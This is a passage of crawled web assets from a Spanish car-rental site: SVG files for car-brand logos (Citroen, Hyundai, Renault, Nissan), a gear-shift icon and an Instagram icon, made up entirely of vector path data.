-2.009,-2.278c-0.608,-0.826 -1.088,-1.791 -1.434,-2.842c-0.351,-1.003 -0.57,-2.138 -0.697,-3.318c-0.09,-1.182 -0.09,-2.45 0.042,-3.802c0.129,-1.315 0.344,-2.712 0.734,-4.154c0.394,-1.527 0.837,-2.926 1.399,-4.281c0.568,-1.315 1.225,-2.58 1.965,-3.805c0.699,-1.182 1.481,-2.27 2.355,-3.28c0.871,-0.953 1.792,-1.872 2.745,-2.712c1.006,-0.829 2.054,-1.565 3.095,-2.183c1.098,-0.612 2.185,-1.135 3.358,-1.57c1.182,-0.441 2.357,-0.745 3.582,-0.96Zm-62.806,0c1.175,-0.222 2.4,-0.307 3.662,-0.307c1.309,0 2.484,0.13 3.622,0.352c1.13,0.212 2.178,0.561 3.134,1.043c0.961,0.481 1.795,1.097 2.532,1.744c0.787,0.708 1.444,1.492 1.964,2.367c0.57,0.873 1.003,1.839 1.307,2.884c0.309,1.003 0.525,2.101 0.61,3.276c0.092,1.135 0.092,2.363 -0.042,3.635c-0.13,1.262 -0.389,2.617 -0.74,3.974c-0.346,1.355 -0.744,2.662 -1.22,3.845c-0.483,1.222 -1.005,2.315 -1.57,3.408c-0.613,1.052 -1.22,2.013 -1.922,2.931c-0.652,0.913 -1.394,1.746 -2.136,2.485c-0.742,0.746 -1.521,1.447 -2.313,2.066c-0.826,0.611 -1.655,1.175 -2.487,1.651c-0.871,0.484 -1.698,0.876 -2.571,1.225c-0.874,0.397 -1.745,0.656 -2.614,0.873c-0.874,0.265 -1.745,0.397 -2.574,0.529c-0.874,0.133 -1.701,0.172 -2.532,0.172c-1.225,0 -2.397,-0.132 -3.49,-0.349c-1.128,-0.217 -2.181,-0.521 -3.097,-0.96l-0.042,0c-0.954,-0.437 -1.83,-1.006 -2.617,-1.659c-0.741,-0.657 -1.441,-1.397 -2.011,-2.278c-0.602,-0.826 -1.088,-1.791 -1.434,-2.842c-0.343,-1.003 -0.568,-2.138 -0.697,-3.318c-0.087,-1.182 -0.087,-2.45 0.042,-3.802c0.13,-1.315 0.349,-2.712 0.742,-4.154c0.391,-1.527 0.829,-2.926 1.399,-4.281c0.563,-1.315 1.218,-2.58 1.959,-3.805c0.7,-1.182 1.487,-2.27 2.358,-3.28c0.824,-0.953 1.787,-1.872 2.743,-2.712c1.003,-0.829 2.056,-1.565 3.099,-2.183c1.093,-0.612 2.181,-1.135 3.356,-1.57c1.18,-0.441 2.355,-0.745 3.58,-0.96Zm27.006,0.434l1.399,-5.418l0.169,-0.699l0.657,-0.18l9.766,-2.662l2.007,-0.571l-0.523,2.008l-1.917,7.522l7.628,0l-0.389,1.532l-1.705,6.731l-0.259,0.953l-7.588,0l-3.622,14.084c-0.219,0.96 -0.348,1.786 -0.395,2.449c0,0.564 0.047,0.961 0.176,1.263c0.087,0.222 0.264,0.394 0.438,0.481c0.304,0.133 0.695,0.22 1.178,0.22l0.042,0c0.304,0 0.568,0 0.784,-0.045c0.264,0 0.481,0 0.7,-0.042c0.219,-0.045 0.436,-0.045 0.655,-0.088c0.176,-0.045 0.39,-0.092 0.652,-0.132l1.877,-0.352l-0.438,1.839l-1.656,7.035l-0.176,0.614l-0.61,0.215c-0.391,0.177 -0.829,0.262 -1.35,0.396c-0.438,0.085 -1,0.173 -1.57,0.262c-0.61,0.085 -1.223,0.133 -1.83,0.172c-0.657,0.045 -1.354,0.045 -2.009,0.045c-0.916,0 -1.698,-0.045 -2.437,-0.174c-0.742,-0.132 -1.442,-0.305 -2.054,-0.569c-0.612,-0.217 -1.138,-0.526 -1.616,-0.873c-0.478,-0.35 -0.913,-0.744 -1.264,-1.225c-0.349,-0.434 -0.608,-0.911 -0.874,-1.355c-0.217,-0.479 -0.346,-1.003 -0.478,-1.527c-0.129,-0.526 -0.219,-1.05 -0.219,-1.532c-0.042,-0.486 -0.09,-1.007 -0.042,-1.529c0.042,-0.524 0.089,-1.008 0.132,-1.487c0.044,-0.436 0.129,-0.918 0.219,-1.355c0.089,-0.436 0.171,-0.875 0.259,-1.267c0.087,-0.434 0.171,-0.781 0.258,-1.093l3.667,-14.43l-4.493,0l0.398,-1.524l1.696,-6.771l0.224,-0.921l4.533,0Zm62.64,37.021l-11.687,0l0.391,-1.53l6.066,-23.778c0.301,-1.225 0.568,-2.228 0.74,-3.061c0.216,-0.828 0.44,-1.789 0.657,-2.754c0.129,-0.612 0.348,-1.49 0.562,-2.538c0.222,-1.09 0.396,-1.783 0.528,-2.4l0.214,-0.96l10.291,0l-0.256,1.444l-0.309,1.662c0.175,-0.18 0.391,-0.392 0.565,-0.529c0.655,-0.566 1.312,-1.045 1.967,-1.442c0.65,-0.392 1.307,-0.741 2.004,-1.05c0.697,-0.262 1.354,-0.474 1.967,-0.609c0.699,-0.175 1.346,-0.217 1.959,-0.217l0.657,0c0.214,0 0.388,0 0.565,0.042c0.217,0 0.396,0.043 0.565,0.043c0.179,0.047 0.354,0.084 0.483,0.132l1.222,0.264l-0.306,1.22l-2.22,8.745l-0.267,1.137l-1.14,-0.219c-0.124,-0.048 -0.301,-0.048 -0.43,-0.09c-0.18,0 -0.307,-0.045 -0.478,-0.045c-0.222,-0.042 -0.394,-0.042 -0.523,-0.042l-0.657,0c-0.61,0 -1.178,0.042 -1.788,0.222c-0.567,0.129 -1.132,0.307 -1.658,0.569c-0.523,0.299 -1.045,0.606 -1.526,1.047c-0.478,0.429 -0.916,0.916 -1.351,1.485c-0.436,0.566 -0.832,1.22 -1.18,1.971c-0.304,0.741 -0.605,1.571 -0.827,2.485l-4.575,17.878l-0.225,0.918Zm-155.002,-0.003l-11.511,0l0.391,-1.526l6.149,-24.168c0.303,-1.272 0.57,-2.188 0.739,-2.889c0.174,-0.741 0.396,-1.659 0.612,-2.662c0.135,-0.616 0.302,-1.444 0.526,-2.495c0.216,-0.96 0.388,-1.701 0.52,-2.317l0.222,-0.961l10.204,0l-0.217,1.397l-0.221,1.355c0.261,-0.212 0.609,-0.434 0.96,-0.701c0.436,-0.3 0.912,-0.606 1.4,-0.871c0.517,-0.259 1.043,-0.526 1.61,-0.741c0.525,-0.219 1.091,-0.439 1.7,-0.616c0.613,-0.175 1.22,-0.302 1.92,-0.394c0.657,-0.085 1.307,-0.127 2.006,-0.127c0.779,0 1.526,0.087 2.228,0.219c0.695,0.127 1.347,0.349 1.959,0.611c0.615,0.262 1.131,0.612 1.658,1.003c0.476,0.397 0.916,0.876 1.305,1.36c0.353,0.476 0.612,1 0.829,1.569c0.221,-0.214 0.44,-0.397 0.654,-0.569c0.7,-0.606 1.4,-1.135 2.094,-1.571c0.697,-0.479 1.399,-0.874 2.096,-1.18c0.697,-0.35 1.394,-0.612 2.136,-0.829c0.695,-0.222 1.394,-0.349 2.091,-0.486c0.7,-0.085 1.399,-0.127 2.094,-0.127c0.829,0 1.618,0.087 2.405,0.264c0.739,0.127 1.476,0.394 2.13,0.701c0.658,0.302 1.312,0.736 1.833,1.265c0.525,0.479 1.008,1.088 1.396,1.789c0.399,0.656 0.742,1.444 0.916,2.272c0.219,0.834 0.349,1.707 0.394,2.707c0.039,0.968 0,2.016 -0.175,3.196c-0.132,1.138 -0.348,2.315 -0.694,3.628l-5.325,20.979l-0.219,0.915l-11.514,0l0.394,-1.526l4.969,-19.54c0.221,-0.786 0.351,-1.529 0.44,-2.228c0.09,-0.654 0.127,-1.27 0.127,-1.839c0,-0.479 -0.037,-0.91 -0.172,-1.262c-0.087,-0.352 -0.216,-0.611 -0.395,-0.833l-0.04,0c-0.13,-0.175 -0.306,-0.305 -0.565,-0.394c-0.307,-0.128 -0.7,-0.18 -1.138,-0.217l0,0.037c-0.261,0 -0.525,0 -0.782,0.052c-0.266,0.045 -0.525,0.128 -0.789,0.217l-0.042,0.045c-0.262,0.085 -0.525,0.22 -0.824,0.392c-0.264,0.175 -0.57,0.349 -0.829,0.566l0,0.045c-0.264,0.217 -0.57,0.484 -0.789,0.791c-0.264,0.302 -0.523,0.651 -0.782,1.003c-0.221,0.387 -0.441,0.828 -0.612,1.267c-0.177,0.434 -0.349,0.966 -0.528,1.53l0.045,0l-5.36,20.979l-0.219,0.915l-11.516,0l0.393,-1.526l5.193,-20.413c0.174,-0.656 0.301,-1.268 0.389,-1.834c0.044,-0.566 0.087,-1.09 0.044,-1.574c0,-0.434 -0.044,-0.828 -0.174,-1.138c-0.085,-0.307 -0.221,-0.569 -0.396,-0.783c-0.174,-0.135 -0.348,-0.265 -0.605,-0.354c-0.306,-0.128 -0.657,-0.18 -1.092,-0.217l0,0.037c-0.262,0 -0.478,0 -0.742,0.052c-0.262,0.088 -0.568,0.173 -0.829,0.262c-0.301,0.133 -0.613,0.302 -0.914,0.482c-0.309,0.174 -0.612,0.389 -0.874,0.656c-0.306,0.257 -0.612,0.521 -0.873,0.828c-0.262,0.347 -0.521,0.701 -0.74,1.093l-0.045,0c-0.216,0.349 -0.435,0.783 -0.607,1.222c-0.174,0.437 -0.349,0.921 -0.483,1.445l-5.322,20.847l-0.217,0.915Zm131.866,-16.74c0.262,-0.696 0.481,-1.397 0.66,-2.138c0.169,-0.699 0.301,-1.357 0.388,-1.926l0,-0.04c0.127,-0.616 0.177,-1.227 0.22,-1.839c0.044,-0.611 0.044,-1.18 0,-1.746c-0.043,-0.529 -0.093,-1.053 -0.22,-1.489l0,-0.043c-0.087,-0.434 -0.266,-0.786 -0.435,-1.135c-0.177,-0.307 -0.351,-0.566 -0.613,-0.833c-0.216,-0.175 -0.48,-0.347 -0.786,-0.437c-0.344,-0.13 -0.697,-0.217 -1.178,-0.217c-0.393,0 -0.781,0.087 -1.177,0.18c-0.389,0.087 -0.742,0.214 -1.088,0.391c-0.396,0.173 -0.742,0.39 -1.095,0.657c-0.346,0.259 -0.692,0.523 -1.001,0.87c-0.304,0.31 -0.655,0.704 -0.914,1.093c-0.306,0.389 -0.612,0.788 -0.866,1.227c-0.266,0.477 -0.535,0.916 -0.752,1.395c-0.254,0.484 -0.475,0.963 -0.65,1.492c-0.214,0.474 -0.393,1 -0.57,1.524c-0.174,0.479 -0.301,1.006 -0.435,1.532c-0.172,0.739 -0.346,1.442 -0.433,2.141c-0.13,0.653 -0.172,1.312 -0.22,1.921c0,0.616 0,1.225 0.09,1.754c0.042,0.519 0.13,1.003 0.259,1.439c0.132,0.392 0.304,0.788 0.483,1.093c0.172,0.304 0.388,0.524 0.652,0.743c0.217,0.22 0.523,0.347 0.824,0.437c0.311,0.13 0.705,0.172 1.098,0.172l0.042,0c0.431,0 0.827,-0.042 1.22,-0.172l0.042,0c0.394,-0.13 0.785,-0.304 1.223,-0.524c0.435,-0.262 0.829,-0.566 1.22,-0.918c0.395,-0.397 0.786,-0.786 1.177,-1.267c0.349,-0.484 0.742,-1.003 1.09,-1.577c0.346,-0.564 0.658,-1.133 0.959,-1.789c0.261,-0.614 0.57,-1.265 0.786,-1.971Zm-62.808,0c0.266,-0.696 0.483,-1.397 0.662,-2.138c0.167,-0.699 0.304,-1.357 0.391,-1.926l0,-0.04c0.129,-0.616 0.174,-1.227 0.216,-1.839c0.043,-0.611 0.043,-1.18 0,-1.746c-0.042,-0.529 -0.087,-1.053 -0.216,-1.489l0,-0.043c-0.137,-0.434 -0.269,-0.786 -0.441,-1.135c-0.174,-0.307 -0.388,-0.566 -0.612,-0.833c-0.214,-0.175 -0.476,-0.347 -0.779,-0.437c-0.354,-0.13 -0.742,-0.217 -1.18,-0.217c-0.391,0 -0.787,0.087 -1.175,0.18c-0.394,0.087 -0.742,0.214 -1.088,0.391c-0.396,0.173 -0.742,0.39 -1.093,0.657c-0.349,0.259 -0.702,0.523 -1.006,0.87c-0.304,0.31 -0.655,0.704 -0.913,1.093c-0.304,0.389 -0.61,0.788 -0.872,1.227c-0.261,0.477 -0.528,0.916 -0.744,1.395c-0.259,0.484 -0.478,0.963 -0.655,1.492c-0.216,0.474 -0.393,1 -0.565,1.524c-0.174,0.479 -0.304,1.006 -0.436,1.532c-0.219,0.739 -0.348,1.442 -0.433,2.141c-0.134,0.653 -0.176,1.312 -0.224,1.921c0,0.616 0,1.225 0.09,1.754c0.042,0.519 0.134,1.003 0.256,1.439c0.135,0.392 0.311,0.788 0.488,1.093c0.169,0.304 0.391,0.524 0.65,0.743c0.216,0.22 0.483,0.347 0.829,0.437c0.309,0.13 0.704,0.172 1.093,0.172l0.042,0c0.433,0 0.827,-0.042 1.222,-0.172l0.043,0c0.393,-0.13 0.786,-0.304 1.222,-0.524c0.436,-0.262 0.824,-0.566 1.222,-0.918c0.389,-0.397 0.782,-0.786 1.178,-1.267c0.348,-0.484 0.742,-1.003 1.09,-1.577c0.346,-0.564 0.65,-1.133 0.959,-1.789c0.261,-0.614 0.525,-1.265 0.779,-1.971Z" style="fill:#085fc9;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/citroen.svg
body_size: 708
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#7a99ac;stroke-width:0px;}</style></defs><path class="cls-1" d="M23.414.205h1.19c.043,0,.079.022.122.022.323.007.638.043.953.072,1.763.186,3.448.674,5.061,1.419,1.835.853,3.462,2.007,4.925,3.398,1.111,1.054,2.093,2.229,2.953,3.491,1.427,2.086,2.487,4.337,3.247,6.746.781,2.487,1.204,5.032,1.29,7.634.029.76.022,1.52-.014,2.287-.05,1.104-.158,2.208-.33,3.305-.487,3.082-1.441,6-2.939,8.746-1.219,2.237-2.746,4.237-4.638,5.943-1.462,1.319-3.082,2.394-4.889,3.183-1.907.832-3.907,1.283-5.986,1.341-.746.022-1.491-.022-2.229-.115-2.151-.258-4.158-.946-6.036-2-2.065-1.161-3.828-2.688-5.348-4.495-1.47-1.742-2.645-3.67-3.563-5.756-1.57-3.57-2.315-7.326-2.358-11.226,0-.53.014-1.061.036-1.591.05-1.233.194-2.459.401-3.677.502-2.853,1.405-5.563,2.781-8.115,1.254-2.337,2.846-4.423,4.832-6.186,1.276-1.133,2.674-2.086,4.215-2.824,1.835-.875,3.763-1.412,5.792-1.556.172-.014.351,0,.523-.043h.007ZM23.78,2.477c-.294,0-.81.029-1.326.086-1.534.179-2.996.609-4.394,1.276-1.921.925-3.577,2.208-5.011,3.778-1.419,1.541-2.559,3.276-3.47,5.161-.939,1.95-1.599,4-2,6.129-.258,1.362-.409,2.731-.459,4.115,0,.05-.029.115.029.136.043.022.079-.036.115-.057,3.534-2.624,7.068-5.24,10.602-7.864,2-1.484,3.993-2.968,5.993-4.452.108-.079.179-.079.287,0,2.222,1.656,4.444,3.305,6.674,4.953,2.875,2.136,5.756,4.272,8.631,6.401.437.323.875.645,1.312.968.029.022.065.072.108.043.036-.022.022-.072.022-.108,0-.115-.014-.229-.022-.337-.036-.91-.129-1.814-.258-2.71-.43-2.875-1.29-5.606-2.674-8.165-1.075-1.986-2.409-3.771-4.072-5.305-1.204-1.111-2.545-2.036-4.029-2.731-1.849-.867-3.785-1.312-6.05-1.319h-.007ZM24.002,45.524c.237,0,.473-.007.71-.022,1.161-.057,2.301-.272,3.405-.624,2.315-.746,4.308-2.014,6.05-3.685,1.434-1.369,2.602-2.939,3.577-4.667.062-.11.043-.203-.057-.28-3.957-2.925-7.914-5.85-11.871-8.781-.566-.423-1.14-.839-1.706-1.262-.079-.057-.136-.065-.208,0-.093.079-.194.143-.294.215-1.735,1.283-3.462,2.566-5.197,3.842-2.703,2-5.405,3.993-8.108,5.993-.1.072-.108.129-.05.237,1.039,1.835,2.294,3.498,3.85,4.925,1.247,1.154,2.631,2.108,4.179,2.817,1.814.839,3.72,1.269,5.72,1.276v.014ZM7.557,28.542s0,.05.007.079c.158,1.147.409,2.272.753,3.376q.072.222.258.079c2.559-1.892,5.111-3.792,7.67-5.685,2.545-1.885,5.09-3.778,7.634-5.67.1-.072.165-.072.265,0,3.068,2.28,6.143,4.559,9.219,6.839,2.043,1.52,4.093,3.032,6.136,4.552q.136.1.186-.065c.344-1.104.595-2.229.76-3.369.022-.165-.022-.258-.151-.358-2.953-2.179-5.907-4.358-8.853-6.545-2.43-1.799-4.86-3.591-7.29-5.391-.108-.079-.179-.079-.287,0-3.348,2.48-6.695,4.953-10.043,7.427-1.577,1.161-3.147,2.33-4.724,3.491-.48.351-.953.71-1.434,1.061-.065.043-.129.093-.115.179h.007Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/hyundai.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#002E6B" fill-rule="nonzero"><g><g><g><path d="M23.997 37C37.253 37 48 31.403 48 24.503 48 17.597 37.253 12 23.997 12 10.747 12 0 17.597 0 24.503 0 31.403 10.747 37 23.997 37m4.52-6.133c-.4.943-1.09 2.958-2.67 3.762-.481.243-1.074.356-1.601.377h-.244c-4.428 0-8.553-.63-12.003-1.696-.026-.011-.107-.041-.132-.052-.32-.108-.481-.257-.481-.443 0-.16.086-.283.197-.397.05-.046.122-.108.218-.196.8-.675 3.197-2.442 7.717-4.205 1.586-.613 3.572-1.381 5.65-1.83 1.216-.257 5.736-.963 3.35 4.68m12.125-12.6c.086-.15.197-.279.405-.29.111-.01.264.016.497.166 2.817 1.762 4.489 3.968 4.489 6.354 0 4.309-5.447 8.014-13.24 9.632-.497.103-.831.098-.943-.03-.08-.077-.1-.216 0-.386a1.68 1.68 0 01.208-.294c4.241-5.087 7.474-12.59 8.391-14.755.071-.15.137-.299.193-.397m-21.09-.16c.401-.943 1.09-2.958 2.671-3.756.481-.243 1.074-.361 1.601-.377.122-.003.208 0 .238 0 4.434 0 8.554.624 12.01 1.696.025.011.106.041.131.052.32.108.481.257.481.443 0 .16-.086.278-.197.391-.05.052-.122.114-.218.196-.796.68-3.197 2.443-7.717 4.206-1.591.618-3.573 1.38-5.645 1.83-1.221.262-5.74.963-3.354-4.68M15.2 14.866c.502-.098.831-.098.953.03.07.082.09.217-.004.387-.05.087-.106.17-.208.288-4.24 5.092-7.474 12.59-8.396 14.76-.066.15-.137.299-.192.397-.082.15-.198.278-.4.289-.112.01-.27-.023-.502-.165-2.818-1.763-4.49-3.968-4.49-6.355 0-4.308 5.447-8.013 13.24-9.632"/></g></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/renault.svg
body_size: 494
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Capa_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:#000;stroke-width:0px;}</style></defs><path class="cls-1" d="M18.984,47.667c-.507-.985-1.013-1.978-1.534-2.963-1.443-2.759-2.885-5.51-4.328-8.262-2.097-3.997-4.194-8.002-6.299-11.999-.162-.303-.176-.528-.007-.837,1.133-2.118,2.245-4.244,3.364-6.369,2.322-4.412,4.645-8.832,6.967-13.245.577-1.098,1.161-2.196,1.724-3.294.127-.253.289-.352.577-.352.866.014,1.731,0,2.597,0,.324,0,.338.028.19.31-1.548,2.956-3.104,5.904-4.659,8.86-2.301,4.37-4.595,8.748-6.89,13.118-.19.366-.373.739-.584,1.091-.12.204-.113.366,0,.57,1.323,2.505,2.646,5.011,3.962,7.523,2.118,4.032,4.237,8.065,6.355,12.104.021.035.042.063.084.134.141-.253.267-.479.387-.704,1.872-3.561,3.744-7.129,5.616-10.69,1.45-2.759,2.899-5.524,4.356-8.283.148-.282.134-.493-.007-.76-1.823-3.455-3.638-6.911-5.461-10.366-.12-.225-.134-.394-.007-.619.457-.837.894-1.689,1.337-2.533.042-.084.07-.211.176-.218.113,0,.134.134.176.211,1.429,2.716,2.857,5.433,4.286,8.156.929,1.766,1.851,3.54,2.801,5.299.176.331.183.584,0,.922-1.83,3.448-3.645,6.911-5.461,10.373-1.914,3.652-3.835,7.305-5.75,10.95-.331.626-.669,1.253-.999,1.872h-2.97Z"/><path class="cls-1" d="M25.656,47.667c.077-.415.331-.746.521-1.112,1.4-2.688,2.815-5.37,4.23-8.051,2.47-4.694,4.933-9.388,7.417-14.075.162-.31.148-.528-.007-.83-1.921-3.624-3.821-7.263-5.729-10.894-1.485-2.829-2.977-5.658-4.469-8.487-.035-.07-.077-.127-.141-.232-.253.472-.486.915-.718,1.351-2.365,4.504-4.736,9.008-7.101,13.505-.866,1.647-1.724,3.294-2.597,4.94-.084.162-.099.289,0,.464,1.837,3.484,3.667,6.967,5.503,10.444.148.274.169.493.007.781-.457.816-.88,1.654-1.316,2.477-.042.084-.063.218-.176.211-.091,0-.113-.127-.155-.204-1.337-2.541-2.674-5.088-4.004-7.629-1.063-2.02-2.125-4.04-3.195-6.059-.091-.169-.106-.31-.007-.493,2.935-5.574,5.862-11.147,8.79-16.721,1.119-2.125,2.238-4.244,3.35-6.376.127-.239.274-.345.542-.345.76.014,1.513,0,2.273,0,.204,0,.317.07.415.253,1.612,3.089,3.23,6.172,4.849,9.254,2.428,4.624,4.849,9.254,7.284,13.878.106.204.113.359,0,.57-3.075,5.834-6.137,11.668-9.205,17.502-.978,1.858-1.949,3.709-2.928,5.567-.049.099-.084.197-.127.296h-3.308v.014Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/diseno-H2_Nuevo.svg
body_size: -132
content:
<svg xmlns="http://www.w3.org/2000/svg" width="55.731" height="41.659" viewBox="0 0 55.731 41.659">
  <g id="icono_marchas" data-name="icono marchas" transform="translate(-434.984 -1178.605)">
    <path id="Trazado_31" data-name="Trazado 31" d="M434.984,1182.111a3.506,3.506,0,1,0,3.506-3.506,3.506,3.506,0,0,0-3.506,3.506" fill="#ff0031"/>
    <path id="Trazado_32" data-name="Trazado 32" d="M451.224,1182.111a3.506,3.506,0,1,0,3.506-3.506,3.506,3.506,0,0,0-3.506,3.506"/>
    <path id="Trazado_33" data-name="Trazado 33" d="M467.463,1182.111a3.506,3.506,0,1,0,3.506-3.506,3.506,3.506,0,0,0-3.506,3.506"/>
    <path id="Trazado_34" data-name="Trazado 34" d="M443.238,1216.757a3.506,3.506,0,1,0,3.506-3.506,3.507,3.507,0,0,0-3.506,3.506"/>
    <path id="Trazado_35" data-name="Trazado 35" d="M459.74,1216.757a3.506,3.506,0,1,0,3.506-3.506,3.507,3.507,0,0,0-3.506,3.506"/>
    <path id="Trazado_36" data-name="Trazado 36" d="M476.243,1216.757a3.506,3.506,0,1,0,3.506-3.506,3.507,3.507,0,0,0-3.506,3.506"/>
    <path id="Trazado_37" data-name="Trazado 37" d="M483.7,1182.111a3.506,3.506,0,1,0,3.506-3.506,3.506,3.506,0,0,0-3.506,3.506"/>
    <path id="Trazado_38" data-name="Trazado 38" d="M487.327,1188.647v3.88a7.05,7.05,0,0,1-7.036,7.063h-34.7a7.05,7.05,0,0,1-7.036-7.063v-3.88" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <line id="Línea_1" data-name="Línea 1" y1="10.664" transform="translate(454.73 1188.787)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <line id="Línea_2" data-name="Línea 2" y1="10.943" transform="translate(470.969 1188.647)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <line id="Línea_3" data-name="Línea 3" y1="10.664" transform="translate(463.246 1199.869)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <line id="Línea_4" data-name="Línea 4" y1="10.664" transform="translate(446.744 1199.869)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    <line id="Línea_5" data-name="Línea 5" y1="10.942" transform="translate(479.749 1199.59)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/img/instagram-.svg
body_size: -159
content:
<svg xmlns="http://www.w3.org/2000/svg" width="43.611" height="43.611" viewBox="0 0 43.611 43.611">
  <g id="logo_instagram" data-name="logo instagram" transform="translate(-286.419 -632.501)">
    <g id="instagram_logo" data-name="instagram logo">
      <path id="Trazado_25" data-name="Trazado 25" d="M300.03,471.306a21.805,21.805,0,1,1-21.806-21.8,21.806,21.806,0,0,1,21.806,21.8" transform="translate(30 183)" fill="#000b29"/>
    </g>
    <g id="icons8-instagram-100" transform="translate(250.728 686.726)">
      <g id="Grupo_372" data-name="Grupo 372" transform="translate(28 -62)">
        <path id="Trazado_150" data-name="Trazado 150" d="M23.713,15.36a8.363,8.363,0,0,0-8.353,8.353V35.279a8.363,8.363,0,0,0,8.353,8.353H35.279a8.363,8.363,0,0,0,8.353-8.353V23.713a8.363,8.363,0,0,0-8.353-8.353Zm0,1.285H35.279a7.059,7.059,0,0,1,7.068,7.068V35.279a7.059,7.059,0,0,1-7.068,7.068H23.713a7.059,7.059,0,0,1-7.068-7.068V23.713A7.059,7.059,0,0,1,23.713,16.645ZM37.207,20.5a1.285,1.285,0,1,0,1.285,1.285A1.285,1.285,0,0,0,37.207,20.5ZM29.5,22.428A7.068,7.068,0,1,0,36.564,29.5,7.078,7.078,0,0,0,29.5,22.428Zm0,1.285A5.783,5.783,0,1,1,23.713,29.5,5.773,5.773,0,0,1,29.5,23.713Z" fill="#fff"/>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/assets/img/marcas/nissan.svg
body_size: 250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48"><g fill="none" fill-rule="evenodd"><g fill="#000" fill-rule="nonzero"><g><g><g><path d="M6.867 29.876l.019.057C9.37 37.19 16.257 42.065 24.01 42.065l.368-.004c7.601-.151 14.3-4.977 16.755-12.118l.02-.057h5.466v.654l-2.267.266c-1.4.161-1.695.778-2.076 1.555l-.095.19C38.905 39.504 31.771 44 24.019 44l-.394-.004c-7.599-.15-14.547-4.61-17.768-11.454l-.095-.19c-.381-.778-.676-1.394-2.076-1.556l-2.267-.265v-.655h5.448zm4.057-8.67v5.568H9.686v-5.567h1.238zm-9.334 0l4.124 4.155v-4.154h1.238v5.567H5.39l-4.152-4.173v4.173H0v-5.567h1.59zm41.058 0l4.123 4.155v-4.154H48v5.567h-1.562l-4.143-4.173v4.173h-1.238v-5.567h1.59zm-6.705 0l3.486 5.568h-1.496l-.619-.995h-4.066l-.62.995h-1.504l3.486-5.567h1.333zm-6.638.038v1.12H24.59c-.18 0-.266.01-.342.028a.487.487 0 00-.362.474c0 .19.095.418.352.484.057.02.22.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.466 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.977c.073 0 .166-.003.194-.01a.531.531 0 00.458-.53c0-.238-.124-.504-.486-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.371-.93-1.371-1.612 0-.835.571-1.49 1.39-1.603.124-.019.276-.029.476-.029h4.79zm-9.315 0v1.12h-4.714c-.18 0-.266.01-.343.028a.488.488 0 00-.362.474c0 .19.096.418.353.484.057.02.219.029.362.029h3.316c.08 0 .206.003.35.019.924.085 1.41.9 1.41 1.66 0 .74-.467 1.584-1.486 1.679-.057.009-.352.009-.39.009h-5v-1.138h4.981c.069 0 .162-.003.19-.01a.522.522 0 00.457-.53c0-.238-.124-.504-.485-.551-.029-.01-.172-.01-.229-.01h-3.258c-.12 0-.3-.003-.437-.019-.943-.132-1.372-.93-1.372-1.612 0-.835.572-1.49 1.39-1.603.125-.019.277-.029.477-.029h4.79zm15.296 1.243l-1.4 2.239h2.79l-1.39-2.239zM24.01 4c7.752 0 14.885 4.496 18.161 11.44l.096.19c.38.777.676 1.393 2.076 1.555l2.267.265v.655h-5.458l-.019-.057C38.648 10.792 31.762 5.916 24.01 5.916c-7.753 0-14.629 4.876-17.124 12.132l-.029.076H1.41v-.655l2.266-.265c1.4-.162 1.695-.778 2.076-1.556l.096-.19C9.124 8.496 16.248 4 24.01 4z"/></g></g></g></g></g></svg>